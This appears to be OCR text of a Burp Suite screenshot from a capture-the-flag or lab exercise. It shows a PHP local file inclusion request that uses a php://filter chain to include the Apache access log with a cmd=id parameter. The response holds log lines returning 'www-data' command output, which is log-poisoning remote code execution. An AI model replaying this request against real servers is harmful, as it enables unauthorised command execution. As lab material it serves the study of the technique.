 Request
Pretty Raw \n Actions
1 GET /?view=
php://filter/convert.base64-encode|convert.base64-decode|cat/resource
=/var/log/apache2/access.log&ext=&cmd=id HTTP/1.1
2 Host: 10.10.27.53
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
43 :18:22 +0000] "GET /?view=php://filter/convert.base64-encode|convert.
44 :18:30 +0000] "GET /?view=php://filter/convert.base64-encode|convert.
45 :18:30 +0000] "GET /?view=php://filter/convert.base64-encode|convert.
46 :18:31 +0000] "GET /?view=php://filter/convert.base64-encode|convert.
47 8:36 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
48 9:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
49 :19:18 +0000] "test\n" 400 0 "-" "-"
50 :19:21 +0000] "GET /?view=php://filter/convert.base64-encode|convert.
51 :19:41 +0000] "GET /uid=33(www-data) gid=33(www-data) groups=33(www-d
52
53 :19:44 +0000] "GET /?view=php://filter/convert.base64-encode|convert.
54 9:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
55 0:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
56
57
58
59
60
Search...
0 matches
INSPECTO
Query Para
Body Param
Request Coo
Request Hea
Response H